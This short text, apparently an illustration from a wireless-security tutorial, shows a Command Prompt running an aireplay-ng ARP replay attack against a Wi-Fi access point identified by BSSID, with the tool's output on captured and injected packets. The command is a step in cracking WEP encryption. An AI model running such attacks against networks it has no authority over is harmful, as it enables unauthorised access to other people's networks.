 C:\_
Command Prompt
C:\>aireplay-ng -3 -b 1e:64:51:3b:ff:3e -h a7:71:fe:8e:d8:25 eth1
22:30:15 Waiting for beacon frame (BSSID: 1E:64:51:3B:FF:3E)
Saving ARP requests in replay_arp-0219-123051.cap
You should also start airodump-ng to capture replies
Read 11978 packets (got 7193 ARP requests), sent 3902 packets...